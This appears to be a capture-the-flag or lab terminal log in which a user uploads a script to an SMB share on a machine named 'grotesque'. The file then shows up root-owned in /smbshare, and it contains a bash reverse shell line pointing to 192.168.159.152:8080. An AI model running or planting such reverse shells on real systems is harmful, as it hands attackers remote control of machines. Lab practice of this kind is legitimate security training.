 freddie@grotesque:/tmp$ smbclient -U freddie  \\\\127.0.0.1\\grotesque
Unable to initialize messaging context
Enter WORKGROUP\freddie's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Jul 11 09:24:27 2021
  ..                                  D        0  Sun Jul 11 09:20:30 2021

                1942736 blocks of size 1024. 674112 blocks available
smb: \> put bash.sh
putting file bash.sh as \bash.sh (0.4 kb/s) (average 0.4 kb/s)
smb: \> ls
  .                                   D        0  Sat May 11 00:51:28 2024
  ..                                  D        0  Sun Jul 11 09:20:30 2021
  bash.sh                             A       46  Sat May 11 00:51:28 2024

                1942736 blocks of size 1024. 674108 blocks available
smb: \> exit
freddie@grotesque:/tmp$ cd /smbshare/
freddie@grotesque:/smbshare$ ls -al
total 12
drwxr-xr-x  2 root root 4096 May 11 00:51 .
drwxr-xr-x 19 root root 4096 Jul 11  2021 ..
-rwxr--r--  1 root root   46 May 11 00:51 bash.sh
freddie@grotesque:/smbshare$ cat bash.sh
bash -i >& /dev/tcp/192.168.159.152/8080 0>&1
freddie@grotesque:/smbshare$